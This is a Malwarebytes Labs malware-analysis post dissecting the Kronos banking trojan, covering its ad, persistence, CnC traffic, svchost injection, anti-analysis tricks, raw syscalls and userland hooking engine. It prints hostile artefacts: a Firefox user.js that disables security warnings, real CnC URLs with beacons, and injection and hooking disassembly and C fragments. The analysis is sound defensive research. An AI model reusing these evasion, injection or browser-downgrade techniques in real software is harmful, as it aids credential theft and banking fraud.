# Inside the Kronos malware – part 1

blog.malwarebytes.com/cybercrime/2017/08/inside-kronos-malware/

Malwarebytes Labs

August 18, 2017

Recently, a researcher nicknamed MalwareTech famous from stopping the WannaCry ransomware got arrested for his alleged contribution to creating the Kronos banking malware. We are still not having a clear picture whether the allegations are true or not – but let's have a look at Kronos itself.

## Background

This malware has been first advertised on the black market since around June 2014, by an individual nicknamed VinnyK, writing in Russian:банковский троян Kronos, vinny@exploit.im $3,000 | Каскадный · [ Стандартный ] · Линейный

Подписка на тему | Сообщить другу | Версия для печати

VinnyK

мегабайт

Группа: Пользователь
Сообщений: 54
Регистрация: 08.06.2014
Пользователь №: 55 745
Деятельность: другое

Репутация: 2
– ( 0% - хорошо ) +

10.06.2014, 14:54 — Отправлено #1

Представляю новый банковский троян.
Совместим с 64 и 32bit rootkit троян обеспечен инструментальными средствами, чтобы давать Вам успешные банковские действия.

Formgrabber: Работает на последних версиях Chrome, Internet Explorer, и Firefox.В большинство старых версиях также работает. formgrabber грабит логи для каждого сайта.

Webinjects: Работает на последних версиях Chrome, Internet Explorer, и firefox.В большинство старых версиях также работает.
Инжекты написаны в том же формате zeus config, так что легко трансфер конфига сделать.

32-bit и 64-bit ring 3 rootkit: Данный троян имеет те же 32 и 64 bit ring 3 rootkit который прячет и защищает от других троянцев.

Proactive Bypass: Троян использует необнаруженные методы инжекции, чтобы работать в надежном процессе и обходить proactive antivirus защиту.

Encrypted Communication: Связь между ботом и панелью зашифрована для защиты от снифера.

Usermode Sandbox и Rootkit bypass: Троян способный обходить любой hook установленный в usermode функциях, которые позволят, чтобы быть незатронутым rootkits или sandboxes, которые используют эти хуки.

$3,000 - Пожизненная лицензия продукта. Обновление и устарение багов будут бесплатными.
Новые модули будут платными. вы должны приобрести копию за дополнительную плату.

Принимаем к оплате только: Perfect Money, Bitcoin, WMZ, BTC-E.com

Source: https://twitter.com/x0rz/status/893191612662153216

The full text of the advertisement, translated into English, has been included in the IBM's Security Intelligence article.

We found Kronos being spread by various exploit kits, i.e. Sundown (more information here). The malware is being distributed up to now – some of the recent samples have been captured about a month ago, dropped from Rig EK.

Nowadays, Kronos is often used for the purpose of downloading other malware. One of the campaigns using Kronos as a downloader was described by Proofpoint.

## Analyzed samples

Samples from 2014:

- 01901882c4c01625fd2eeecdd7e6745a – first observed sample of Kronos (thanks to Kevin Beaumont)
- *f085395253a40ce8ca077228c2322010* – sample from the Lexsi article
  - a81ba5f3c22e80c25763fe428c52c758 – Kronos (final payload)
    - 6c64c708ebe14c9675813bf38bc071cf – injlib-client.dll (module of Kronos)Sample #1 (from 2016)

Sample #2 (from 2017):

## Behavioral analysis

After being run, Kronos installs itself in a new folder (*%APPDATA%/Microsoft/[machine-specific GUID]*):

The dropped sample has a hidden attribute.

Persistence is achieved with the help of a simple *Run* key:

At the beginning of the execution, the malware modifies the Firefox profile, overwriting *user.js* with the following content:

```
user_pref("network.cookie.cookieBehavior", 0);
user_pref("privacy.clearOnShutdown.cookies", false);
user_pref("security.warn_viewing_mixed", false);
user_pref("security.warn_viewing_mixed.show_once", false);
user_pref("security.warn_submit_insecure", false);
user_pref("security.warn_submit_insecure.show_once", false);
user_pref("app.update.auto", false);
user_pref("browser.safebrowsing.enabled", false);
user_pref("network.http.spdy.enabled", false);
user_pref("network.http.spdy.enabled.v3", false);
user_pref("network.http.spdy.enabled.v3-1", false);
user_pref("network.http.spdy.allow-push", false);
user_pref("network.http.spdy.coalesce-hostnames", false);
user_pref("network.http.spdy.enabled.deps", false);
user_pref("network.http.spdy.enabled.http2", false);
user_pref("network.http.spdy.enabled.http2draft", false);
user_pref("network.http.spdy.enforce-tls-profile", false);
user_pref("security.csp.enable", false);
```

The new settings are supposed to give to the malware more control over the browser's behavior and downgrade the security settings. Then, the malware injects itself into *svchost*, and continues running from there. We can find it listening on local sockets.It is worth noting, that Kronos deploys a simple userland rootkit, that hides the infected process from the monitoring tools. So, the process running the main module may not be visible. The rootkit is, however, not implemented in a very reliable way, and the effect of hiding does not always work.

Whenever some browser is deployed. Kronos injects its module there and connects with the main module, that runs inside the svchost process. Looking at the TCP connections established by the particular processes (i.e. using *ProcessExplorer*), we can see that a browser is paired with the infected *svchost*:

This trick is often used by banking trojans for the purpose of stealing data from the browser. The module injected in the browser hooks the used API and steals the data. After that, it sends this data to the main module that process it further, and reports to the CnC.

## Network communication

The analyzed sample was connecting to CnCs at two addresses:

```
http://springalove.at:80/noix/connect.php
http://springahate.at:80/noix/connect.php
```

At the time of analysis, each CnC was dead (sinkholed), but still, we could spot some patterns typical for this malware family.```
7978  springahate.at          74 bytes  connect.php
7986  springahate.at          906 bytes connect.php?a=0
```

First, the malware sends a beacon that is 74 bytes long:

```
POST /noix/connect.php HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 5.1; Trident/
6.0)
Host: springahate.at
Content-Length: 74
Cache-Control: no-cache

,.tttttttttttttttttttttttttttttt,W...o..n..........j..j.......j.nioo.iQ,
```

Then, follows another chunk of data:

```
POST /noix/connect.php?a=0 HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 5.1; Trident/
6.0)
Host: springahate.at
Content-Length: 906
Cache-Control: no-cache

(.pppppppppppppppppppppppppppppppp(S...k..j..........n..n.......n.jmkk.mU(
.m.N`...'.V$Y.Q..XE........%..VN...4.">3~..V.59.&XZ..8..u.
7..^7....aB........MHr..Y6...'....3.(.d.~...IFx(./Mds#..../.
$..@3ul.K........".^,v..I{.......f...Xc..^6.N).
........|:.....y....J.x.j+F.B..._...(sO\
...o......W.X.fTn+T.v.....b..W..a{H#GI..{.d..          ..s...N].D
.@i..&.$....G.u.w.8&...........hl.........}..FN&
..t.!.Z%....|.gF.z....{...j..x..W"JOj.......Fq...O..g....e......f.K.pC..
6f*.....C.R..|..iVF!..A..#.t.....l.mz....462.P..PJm..7'.
(.J3.Y9.2..k6...X.|....s}......Hm".k....TUX.......&~..x..dx.P.....
0.G.mC.P..,H.E.in....vm....s..Y..]....3..N......
$...o.`.J,...b..W..az.&.....~$.ij...(.....d|R.sZ.=.T......#....V.e ..
5f.?.pM.![.e..l.$......,.9%...q+...n....^.[+1....g.`.;)..J.5....!
6y....C?.e.....\.vm.TGh..wj...#f...?...SQs   It..p...../ ...H.
\*.........z...tA.b.8....G'.So.S
.......[...*.6...O.~./..O.p..Q.').“M.}..h...ltqSHTTP/1.1 200 OK
```

In both cases, we can see that the requests are obfuscated by XOR with a random character. This is how the beacon looks after being XOR-decoded:

```
00000000  00 a4 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |..XXXXXXXXXXXXXX|
00000010  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
00000020  58 58 00 7b 36 34 38 43  34 32 42 34 2d 35 38 32  |XX.{648C42B4-582|
00000030  32 2d 34 30 37 46 2d 39  46 31 32 2d 38 38 30 36  |2-407F-9F12-8806|
00000040  46 37 42 45 43 43 35 45  7d 00                    |F7BECC5E}.|
```

We can see that all the requests start from the same header, including the GUID specific to the infected machine.Detailed research about decrypting Kronos communication has been already described here.

## Inside

### Interesting strings

Like most malware, Kronos is distributed packed by various packers/crypters. After unpacking the first layer, we get the malicious payload. We can easily identify Kronos by the typical strings used:

```
00415307
00415307 loc_415307:
00415307 lea     eax, [ebp+78h+var_80]
0041530A push    eax
0041530B push    offset aKronos    ; "Kronos"
```

There are more strings that are typical for this particular malware:

```
003E5EE5 ASCII "T0E0H4U0X3A3D4D8"
003E5F05 ASCII "P7Y3Q5P0V8C2Y6F6"
003E5F25 ASCII "H7V6G2R3A5F4D3S8"
003E5F45 ASCII "E6Y6X7R4G6Y7T5B5"
003E5F65 ASCII "P4Y7T7R7R8X3E3A3"
003E5F85 ASCII "U0S3T3D3U5F5B4E8"
003E5FA5 ASCII "F6C3U4P4X3B1H3T5"
003E5FC5 ASCII "B4Y2H7F8A2T3G4H3"
003E5FE5 ASCII "E1U3D5F7R2Y5S0H4"
003E6005 ASCII "S4A3E3S3S4T1T3D1"
003E6025 ASCII "B6F6X4A8R5D3A7C6"
003E6045 ASCII "R3Q7T7Q2R6S1Y3R5"
003E6065 ASCII "C5Y7R2R2H1R7A1B2"
003E6085 ASCII "R8S7D7S8H6Y4T6B7"
003E60A5 ASCII "X2C7E3U6F3A7Y1D5"
003E60C5 ASCII "F1T3H7Y5C5T3A7A2"
003E60E5 ASCII "Y5A3H7Y5C5T3A7B3"
003E6105 ASCII "E3C7U2Y3C3R6R5D5"
003E6131 ASCII "H2E7A5B8Q6G3S7Y3"
003E6145 ASCII "D3Q5F2F3R5Y5Y8S2"
003E6159 ASCII "G5D3P2G0F6G2H8E6"
003E616D ASCII "Y6Q6P2G0E5E6G2H8"
003E6181 ASCII "X7D0E3R2R4Q0E4D3"
```

Those strings are hashes used to dynamically load particular imported functions. Malware authors use this method to obfuscate used API functions, and by this way, hide the real mission of their tool. Instead of loading function using its explicit name, they enumerate all imports in a particular DLL, calculate hashes of their names, and if the hash matches the hardcoded one, they load that function.

Although the approach is common, the implementation seen in Kronos is not typical. Most malware stores hashes in the form of DWORDs, while Kronos stores them as strings.

Inside the early samples of Kronos, we can find a path to the debug symbols, revealing the structure of directories on the machine where the code was built. The following path was extracted from one of the Kronos samples observed in wild (01901882c4c01625fd2eeecdd7e6745a):

```
C:\Users\Root\Desktop\kronos\VJF1\Binaries\Release\VJF.1.pdb
```

The PDB path can be also found in the DLL (6c64c708ebe14c9675813bf38bc071cf) that belongs to the release of Kronos from 2014:C:\Users\Root\Downloads\Kronos2\VJF1\Bot\injlib\bin\injlib-client-Release\injlib-client.pdb

This module, *injlib-client.dll*, is the part injected into browsers. In the newer version of Kronos, analogical DLL can be found, however, the PDB path is removed.

### Injection into svchost

The main module of Kronos injects itself into *svchost* (version from 2014 injects into *explorer* instead). In order to achieve this initial injection, the malware uses a known technique, involving the following steps:

1. creates the *svchost* process as suspended
2. maps its sections into its own address space
3. modifies the sections, adding its own code and patching the entry point in order to redirect the execution there
4. resumes the suspended process, letting the injected code execute

Below, you can see the memory inside the infected svchost (in early versions, the injection was targeting explorer). The malware is added in a new, virtual section – in the given example, mapped as 0x70000:

This is how the patched entry point of svchost looks like – as we can see, execution is redirected to the address that lies inside the added section (injected malware):

|  | Hex | Disasm |  |
|---|---|---|---|
| 2104 | 68B01A0800 | PUSH DWORD 0X81AB0 | RET -> CALL 0x81ab0 |
| 2109 | C3 | RET |  |
| 210A | 0068F8 | ADD [EAX-0X8], CH |  |
| 210D | 2136 | AND [ESI], ESI |  |
| 210F | 00E8 | ADD AL, CH |  |

The execution of the injected PE file starts in a different function now – at RVA 0x11AB0:```
11AB0  E834EDFFFF      CALL 0X004107E9
11AB5  85C0            TEST EAX, EAX
11AB7  7503            JNZ SHORT 0X00411ABC
11AB9  C20400          RET 0X4
11ABC  6A00            PUSH 0X0
11ABE  FF15BC904100    CALL DWORD NEAR [0X4190BC]    [KERNEL32.dll].ExitProcess
11AC4  CC              INT3
```

– while the original Entry Point of the malware was at RVA 0x12F22:

```
       Hex              Disasm
12F22  55               PUSH EBP
12F23  8D6C2498         LEA EBP, [ESP-0X68]
12F27  81EC200C0000     SUB ESP, 0XC20
12F2D  E89AD8FFFF       CALL 0X004107CC
12F32  85C0             TEST EAX, EAX
12F34  7507             JNZ SHORT 0X00412F3D
```

The malware defends itself from the analysis, and in the case of the VM or debugger being detected, the sample will crash soon after the injection.

### Running sample from new Entry Point

The main operations of the malware starts inside the injected module. This is how the new Entry Point looks like:

```
00411AB0 public injected_start
00411AB0 injected_start proc near
00411AB0 call    main_func
00411AB5 test    eax, eax
00411AB7 jnz     short loc_411ABC

00411AB9 retn    4

00411ABC
00411ABC loc_411ABC:
00411ABC push    0
00411ABE call    ds:ExitProcess
00411ABE injected_start endp
```

The main function is responsible for loading all the imports and then deploying the malicious actions.```
004107E9 main_func proc near
004107E9 call    set_flag
004107EE call    unset_flag
004107F3 push    module_base
004107F9 call    fill_imports
004107FE pop     ecx
004107FF call    load_raw_syscalls
00410804 test    eax, eax
00410806 jnz     short imports_loaded

0041080B
0041080B imports_loaded:
0041080B call    get_process_heap
00410810 call    load_raw_syscalls_from_ntdll
00410815 call    make_machine_id
0041081A call    defensive_checks
0041081F call    create_guid
00410824 test    eax, eax
00410826 jz      short finish

00410808
00410808 finish:
00410808 xor     eax, eax
0041080A retn

00410828 call    install_the_bot
0041082D call    make_global_mutex
00410832 call    create_bot_id
00410837 call    load_network_imports
0041083C call    start_searching_thread
00410841 call    read_config_file
00410846 call    decode_CnC_addresses
0041084B call    load_raw_syscalls2
00410850 call    hook_running_processes
00410855 call    nullsub_3
0041085A call    attack_browsers_and_communicate_with_CnC
0041085A main_func endp
```

If you are an analyst trying to run Kronos from that point of the execution, below you will find some tips.

The first block of the function is responsible for filling the import table of the injected module. If we want to run the sample from that point, rather than following it when it is injected, there are some important things to notice. First of all, the loader is supposed to fill some variables inside the injected executable, i.e. the variable *module_base*. Other functions will refer to this, so, if it does not contain the valid value, the sample will crash. Also, the functions filling the imports expects that the section *.rdata* (containing the chunks to be filled), is set as writable. It will be set as writable in the case when the sample is injected because then, the full PE is mapped in a memory region with RWX (read-write-execute) access rights. However, in the normal case – when the sample is run from the disk – it is not. That's why, in order to pass this stage, we need to change the access rights to the section manually.

Another option is to run Kronos sample starting from the next block of the main function. This also leads to successful execution, because in case if the sample is run from the disk rather than injected, imports are filled by windows loader and doing it manually is just redundant.The last issue to bypass is the defensive check, described below.

### Defensive tricks

The malware deploys defense by making several environment checks. The checks are pretty standard – searching blacklisted processes, modules etc. The particular series of checks are called from inside one function, and results are stored as flags set in a dedicated variable:

```
0040DBA9 defensive_checks proc near
0040DBA9 push    esi
0040DBAA mov     esi, offset is_dbg_vm_detected
0040DBAF push    esi
0040DBB0 call    sub_40DAE8
0040DBB5 push    esi
0040DBB6 call    sub_40DB22
0040DBBB push    esi
0040DBBC call    sub_40DB7A
0040DBC1 add     esp, 0Ch
0040DBC4 pop     esi
0040DBC5 retn
0040DBC5 defensive_checks endp
```

If the debugger/VM is detected, the variable has a non-zero value. Further, the positive result of this check is used to make the malware crash, interrupting the analysis.

The crash is implemented by taking an execution path inappropriate to the architecture where the sample was deployed. The malware is a 32 bit PE file, but it has a bit different execution paths, depending if it is deployed on 32 or 64-bit system. First, the malware fingerprints the system and sets the flag indicating the architecture:

```
004152C7 xor     eax, eax
004152C9 mov     ax, cs
004152CC shr     eax, 5
004152CF mov     [ebp+78h+var_4], eax
004152D2 mov     eax, [ebp+78h+var_4]
004152D5 mov     is_machine_64bit, eax
```

```
DWORD is_system64_bit()
{
        DWORD flag = 0;
        __asm {
                xor eax, eax
                mov ax, cs
                shr eax, 5
                mov flag, eax
        };
        return flag;
}
```

*This trick uses observations about typical values of CS registry on different versions of Windows (more information here). It is worth to note, that it covers most but not all the cases, and due to this on some versions of Windows the malware may not run properly.*

If the debugger/VM is detected, the flag indicating the architecture is being flipped:```
004170F6 cmp     is_dbg_vm_detected, ebx
004170FC jz      short not_detected

004170FE xor     is_machinine_64bit, edi

00417104
00417104 not_detected:
```

That's why the sample crashes on the next occasion when the architecture-specific path of execution should be taken.

For example, if the sample is deployed on 64-bit machine, under Wow64, the syscall can be performed by using the address pointed by FS:[0xC0]. But if the malware runs on a 32-bit machine, the value pointed by FS:[0xC0] will be NULL, thus, calling it crashes the sample.

```
00416978 make_syscall proc near
00416978
00416978 arg_0= byte ptr  4
00416978
00416978 ; FUNCTION CHUNK AT 004166FE SIZE 0000001F BYTES
00416978
00416978 cmp     is_machinine_64bit, 1
0041697F jz      short is_wow64

00416981 call    do_sysenter
00416986 retn

00416987
00416987 is_wow64:
00416987 jmp     wow64_syscall
00416987 make_syscall endp ; sp-analysis failed
00416987

004166FE ; START OF FUNCTION CHUNK FOR make_syscall
004166FE
004166FE wow64_syscall:
004166FE xor     ecx, ecx
00416700 lea     edx, [esp+arg_0]
00416704 call    large dword ptr fs:0C0h
```

This way of interrupting analysis is smart – sample does not exit immediately after the VM/debugger is detected, and it makes it harder to find out what was the reason of the crash.

### Using raw syscallsAs mentioned in the previous paragraph, Kronos uses raw syscalls. Syscall basically means an interface that allows calling some function implemented by kernel from the user mode. Applications usually use them via API exported by system DLLs (detailed explanation you can find i.e. on EvilSocket's blog).

Those API calls can be easily tapped by monitoring tools. That's why, some malware, for the sake of being stealthier reads the syscalls numbers from the appropriate DLLs, and calls them by it's own code, without using the DLL as a proxy. This trick has been used i.e. by Floki bot.

Let's have a look how is it implemented in Kronos. First, it fetches appropriate numbers of the syscalls from the system DLLs. As mentioned before, functions are identified by hashes of their names (full mapping hash-to-function you can find in Lexsi report).

```
00415EC9 mov     [ebp+var_20], offset aNtdll_dll_3 ; "ntdll.dll"
00415ED0 mov     [ebp+var_1C], 0F4h
00415ED7 mov     [ebp+var_18], offset aWow64cpu_dll ; "wow64cpu.dll"
00415EDE mov     [ebp+var_14], 0FCh
00415EE5 mov     [ebp+var_190], offset aT0e0h4u0x3a3d4 ; "T0E0H4U0X3A3D4D8"
00415EEF mov     [ebp+var_18C], 28h
00415EF9 mov     [ebp+var_188], ebx
00415EFF mov     [ebp+var_184], edi
00415F05 mov     [ebp+var_180], offset aP7y3q5p0y8c2y6 ; "P7Y3Q5P0Y8C2Y6F6"
00415F0F mov     [ebp+var_17C], 30h
00415F19 mov     [ebp+var_178], ebx
00415F1F mov     [ebp+var_174], edi
00415F25 mov     [ebp+var_170], offset aH7y6g2r3a5f4d3 ; "H7Y6G2R3A5F4D3S8"
```

For example:

```
B6F6X4A8R5D3A7C6 -> NtQuerySystemInformation
```

The numbers of syscalls are stored in variables, xored with a constant. Fragment of the code responsible for extracting raw syscalls from the DLL:

```
0041371E cmp     byte ptr [esi], 0B8h
00413721 jnz     short loc_41372E ; 0xB8 -> mov eax, <syscall_num>

00413723 mov     ecx, [esi+1]     ; fetch syscall_num
00413726 xor     ecx, 57EDh       ; store syscall in xored form
0041372C mov     [eax], ecx
```

In order to use them further, for every used syscall Kronos implements its own wrapper function with an appropriate number of parameters. You can see an example below:```
00416787 | push dword ptr ds:[43C800]   | xored_syscall_id
0041678D | call kronos_inj3.4166F2      | decode_syscall_id
00416792 | push dword ptr ss:[esp+10]
00416796 | push dword ptr ss:[esp+10]
0041679A | push dword ptr ss:[esp+10]
0041679E | push dword ptr ss:[esp+10]
004167A2 | call dword ptr ds:[4443DC]   | make_syscall
004167A8 | add esp,10
004167AB | ret 10

EAX 00000105
EBX 00638080
ECX 00001000
EDX 00000000
EBP 0012FF70
ESP 0012FF34
ESI 004462E4
```

The EAX registry contains the number of the syscall. In the given example, it represents the following function:

```
00000105 -> NtQuerySystemInformation
```

Kronos uses raw syscalls to call the functions that are related to injections to other processes because they usually trigger alerts. Functions that are called by this way are listed below:

```
NtAllocateVirtualMemory
NtCreateFile
NtCreateSection
NtGetContextThread
NtOpenProcess
NtProtectVirtualMemory
NtQueryInformationProcess
NtQuerySystemInformation
NtResumeThread
NtSetContextThread
NtSetValueKey
```

It matches the black market advertisement, stating: "*The Trojan uses an undetected injection method*" (source).

### Rootkit and the hooking engine

One of the features that malware provides is a userland rootkit. Kronos hooks API of the processes so that they will not be able to notice its presence. The hooking is done by a specially crafted block of the shellcode, that is implanted in each accessible running process.

First, Kronos prepares the block of shellcode to be implanted. It fills all the necessary data: addresses of functions that are going to be used, and the data specific to the malware installation, that is intended to be hidden.

Then, it searches through the running processes and tries to make injection wherever it is possible. Interestingly, *explorer.exe* and *chrome.exe* are omitted:```
set_debug(v0);
v2 = CreateToolhelp32Snapshot(v1, 2, 0);
if ( v2 == -1 )
{
  CloseHandle(-1);
  result = -1;
}
else
{
  if ( Process32FirstW(v2, &v4) == 1 )
  {
    do
    {
      if ( pid != GetCurrentProcessId() && lstrcmpiW(L"chrome.exe", &process_name) )
      {
        if ( lstrcmpiW(L"explorer.exe", &process_name) )
          inject_into_process(pid);
      }
    }
    while ( Process32NextW(v2, &v4) == 1 );
  }
  CloseHandle(v2);
  result = 0;
}
return result;
```

The shellcode is deployed in a new thread within the infected process:

```
if ( syscall_NtCreateSection(&v17, 14, 0, &v9, 64, 0x8000000, 0) >= 0 )
{
  v3 = GetCurrentProcess(&v15);
  if ( syscall_NtMapViewOfSection1(v17, v3, v4, 0, 0, 0, &v16, 2, 0, 64) >= 0 && v16 >= v12 )
  {
    sub_41322C(v15, v11, v12);
    if ( syscall_NtMapViewOfSection1(v17, v2, &v18, 0, 0, 0, &v16, 2, 0, 64) >= 0 )
    {
      if ( is_machine_64bit )
        sub_4157A1(v2, v18, 0);
      else
        v14 = CreateRemoteThread(v2, 0, 0, v18, 0, 0, 0);
      v13 = 1;
    }
```

Below you can see the shellcode inside the memory of the infected process:

```
Dump - 00340000..00343FFF
00340000 E9 CF 2E 00 00 00 00 00 42 2F 00 00 DC 14 00 00
00340010 04 15 00 00 07 1B 00 00 61 6F F7 76 FC 58 F7 76
00340020 68 6A F6 76 00 00 90 90 90 90 90 90 90 90 90 90
00340030 90 90 90 90 90 90 E9 00 00 00 00 00 00 00 00 00
00340040 A8 64 F6 76 00 00 90 90 90 90 90 90 90 90 90 90
00340050 90 90 90 90 90 90 E9 00 00 00 00 00 00 00 00 00
00340060 C8 55 F6 76 00 00 90 90 90 90 90 90 90 90 90 90
00340070 90 90 90 90 90 90 E9 00 00 00 00 00 00 00 00 00
00340080 D8 5C F6 76 00 00 90 90 90 90 90 90 90 90 90 90
00340090 90 90 90 90 90 90 E9 00 00 00 00 00 00 00 00 00
003400A0 08 68 F6 76 00 00 90 90 90 90 90 90 90 90 90 90
003400B0 90 90 90 90 90 90 E9 00 00 00 00 00 00 00 00 00
003400C0 48 58 F6 76 00 00 90 90 90 90 90 90 90 90 90 90
003400D0 90 90 90 90 90 90 E9 00 00 00 00 00 00 00 00 00
003400E0 48 62 F6 76 00 00 90 90 90 90 90 90 90 90 90 90
003400F0 90 90 90 90 90 90 E9 00 00 00 00 00 00 00 00 00
00340100 18 59 F6 76 00 00 90 90 90 90 90 90 90 90 90 90
00340110 90 90 90 90 90 90 E9 00 00 00 00 00 00 00 00 00
00340120 88 5D F6 76 00 00 90 90 90 90 90 90 90 90 90 90
00340130 90 90 90 90 90 90 E9 00 00 00 00 00 00 00 00 00
```

When it runs, it hooks the following functions in the address space of the infected process:```
ZwCreateFile
NtOpenFile
ZwQueryDirectoryFile
NtEnumerateValueKey
RtlGetNativeSystemInformation
NtSetValueKey
ZwDeleteValueKey
ZwQueryValueKey
NtOpenProcess
```

The interesting thing about this part of Kronos is its similarity with a hooking engine described by MalwareTech on his blog in January 2015. Later, he complained in his tweet, that cybercriminals stolen and adopted his code. Looking at the hooking engine of Kronos we can see a big overlap, that made us suspect that this part of Kronos could be indeed based on his ideas. However, it turned out that this technique was described much earlier (i.e. here, *//thanks to @xorsthings for the link* ), and both authors learned it from other sources rather than inventing it.

Let's have a look at the technique itself. During hooking, one may experience concurrency issues. If a half-overwritten function will start to be used by another thread, the application will crash. To avoid this, it is best to install a hook by a single assembly instruction. MalwareTech's engine used for this purpose an instruction **lock cmpxch8b**. Similar implementation can be found in Kronos.

The hooking function used by Kronos takes two parameters – the address of the function to be hooked, and the address of function used as a proxy. This is the fragment of the implanted shellcode where the hooking function is being called:```
004165C9    push ebx
004165CA    call hook_test1.41652C              load_variables
004165CF    mov ebx,eax
004165D1    lea edx,dword ptr ds:[ebx+1B07]
004165D7    push edx
004165D8    lea edx,dword ptr ds:[ebx+40]       [ebx+40]:ZwResumeThread
004165DB    push edx
004165DC    call hook_test1.417F61              hook_function
004165E1    lea edx,dword ptr ds:[ebx+1BF2]
004165E7    push edx
004165E8    lea edx,dword ptr ds:[ebx+60]       [ebx+60]:ZwCreateFile
004165EB    push edx
004165EC    call hook_test1.417F61              hook_function
004165F1    lea edx,dword ptr ds:[ebx+1C4D]
004165F7    push edx
004165F8    lea edx,dword ptr ds:[ebx+80]       [ebx+80]:NtOpenFile
004165FE    push edx
004165FF    call hook_test1.417F61              hook_function
00416604    lea edx,dword ptr ds:[ebx+1C9C]
0041660A    push edx
0041660B    lea edx,dword ptr ds:[ebx+160]      [ebx+160]:ZwQueryDirectoryFile
00416611    push edx
00416612    call hook_test1.417F61              hook_function
00416617    lea edx,dword ptr ds:[ebx+1E0C]
0041661D    push edx
0041661E    lea edx,dword ptr ds:[ebx+100]      [ebx+100]:NtEnumerateValueKey
00416624    push edx
00416625    call hook_test1.417F61              hook_function
0041662A    lea edx,dword ptr ds:[ebx+1EB7]
00416630    push edx
00416631    lea edx,dword ptr ds:[ebx+140]      [ebx+140]:RtlGetNativeSystemInformation
00416637    push edx
00416638    call hook_test1.417F61              hook_function
0041663D    lea edx,dword ptr ds:[ebx+1F2C]
00416643    push edx
00416644    lea edx,dword ptr ds:[ebx+A0]       [ebx+A0]:NtSetValueKey
0041664A    push edx
0041664B    call hook_test1.417F61              hook_function
00416650    lea edx,dword ptr ds:[ebx+1F88]
00416656    push edx
00416657    lea edx,dword ptr ds:[ebx+C0]       [ebx+C0]:ZwDeleteValueKey
0041665D    push edx
0041665E    call hook_test1.417F61              hook_function
00416663    lea edx,dword ptr ds:[ebx+1FD8]
00416669    push edx
0041666A    lea edx,dword ptr ds:[ebx+E0]       [ebx+E0]:ZwQueryValueKey
00416670    push edx
00416671    call hook_test1.417F61              hook_function
00416676    lea edx,dword ptr ds:[ebx+2034]
0041667C    push edx
0041667D    lea edx,dword ptr ds:[ebx+120]      [ebx+120]:NtOpenProcess
```

First, the hooking function searches the suitable place in the code of the attacked function, where the hook can be installed:```
00417FDB lea     edx, [ebp+var_3C]
00417FDE push    edx
00417FDF push    0FFFFFFFFh
00417FE1 call    call_via_edi     ; ZwProtectVirtualMemory
00417FE6 test    eax, eax
00417FE8 jnz     finish

00417FEE lea     edx, [ebp+var_30]
00417FF1 mov     ecx, [esi]

00417FF3
00417FF3 disasm_next:              ; disassemble length of each instruction,
00417FF3 call    hde32_disasm      ; until we have 5 or more bytes worth
00417FF8 movzx   eax, [ebp+var_30]
00417FFC add     [ebp+trampoline_length], al
00417FFF add     ecx, eax
00418001 cmp     [ebp+trampoline_length], 5
00418005 jl      short disasm_next ; disassemble length of each instruction,
00418005                           ; until we have 5 or more bytes worth

00418007 cmp     [ebp+trampoline_length], 5
0041800B jnz     finish            ; failed
```

The above code is an equivalent of the following:

https://github.com/MalwareTech/BasicHook/blob/master/BasicHook/hook.cpp#L103

Then, it installs the hook:```
00418063
00418063 hook_the_function:
00418063 mov     edi, [esi]
00418065 lea     esi, [ebp+var_44]
00418068 mov     eax, [edi]
0041806A mov     edx, [edi+4]
0041806D mov     ebx, [esi]
0041806F mov     ecx, [esi+4]
00418072 lock cmpxchg8b qword ptr [edi] ; write the hook
00418076 mov     esi, [ebp+arg_0]
00418079 mov     eax, [esi]
0041807B mov     [ebp+var_3C], eax
0041807E call    get_module_base
00418083 lea     edi, [eax+380h]
00418089 lea     edx, [ebp+var_38]
0041808C push    edx
0041808D push    [ebp+var_38]
00418090 lea     edx, [ebp+var_34]
00418093 push    edx
00418094 lea     edx, [ebp+var_3C]
00418097 push    edx
00418098 push    0FFFFFFFFh       ; restore original protection
0041809A call    call_via_edi     ; ZwProtectVirtualMemory
0041809F mov     byte ptr [esi+4], 1 ; status = 1 (hooked)
```

As we can see, the used method of installing hook is almost identical to:

https://github.com/MalwareTech/BasicHook/blob/master/BasicHook/hook.cpp#L77

Below you can see an example of Kronos hooking a function *ZwResumeThread* in the memory of the attacked process. Instruction **lock cmpxch8b** is indeed used to overwrite the function's beginning:

```
00418063  8B3E       MOV EDI,DWORD PTR DS:[ESI]
00418065  8D75 BC    LEA ESI,DWORD PTR SS:[EBP-44]
00418068  8B07       MOV EAX,DWORD PTR DS:[EDI]
0041806A  8B57 04    MOV EDX,DWORD PTR DS:[EDI+4]
0041806D  8B1E       MOV EBX,DWORD PTR DS:[ESI]
0041806F  8B4E 04    MOV ECX,DWORD PTR DS:[ESI+4]
00418072  F0:0FC70F  LOCK CMPXCHG8B QWORD PTR DS:[EDI]
00418076  8B75 08    MOV ESI,DWORD PTR SS:[EBP+8]
00418079  8B06       MOV EAX,DWORD PTR DS:[ESI]
DS:[76F664A8]=0300BA00000130B8

Registers (FPU)
EAX 000130B8
ECX 0300BA89
EDX 0300BA00
EBX 4B065AE9
ESP 0012FF04
EBP 0012FF54
ESI 0012FF10
EDI 76F664A8 ntdll.ZwResumeThread

EIP 00418072 hook_tes.00418072

Address   Hex dump     Disassembly              Comment
76F664A8  B8 30010000  MOV EAX,130
76F664AD  BA 0003FE7F  MOV EDX,7FFE0300
76F664B2  FF12         CALL DWORD PTR DS:[EDX]
76F664B4  C2 0800      RETN 8
76F664B7  90           NOP
```

After the hook installation, whenever the infected process calls the hooked function, the execution is redirected to the proxy code inside the malicious module:The hooking engine used in Kronos is overall more sophisticated. First of all, even the fact that it is a shellcode not a PE file makes a difficulty level of implementing it higher. The author must have taken care of filling all the functions addresses by his own. But also, the author of Kronos shown some more experience in predicting possible real-life scenarios. For example, he took additional care for checking if the code was not already hooked (i.e. by other Trojans or monitoring tools):

## Attacking browsers

The malware injects into a browser an additional module (*injlib-client.dll*). Below we can see an example of the DLL injected into Firefox address space:The malware starts the injected module with the help of the injected shellcode:

We can see some API redirections added by the malware. Some of the functions imported by the attacked browser are hooked so that all the data that passes through them is tapped by the Kronos module.

The data that is being grabbed using the hooked browser API is then sent to the main module, that is coordinating malware's work and reporting to the CnC server.

## Conclusion

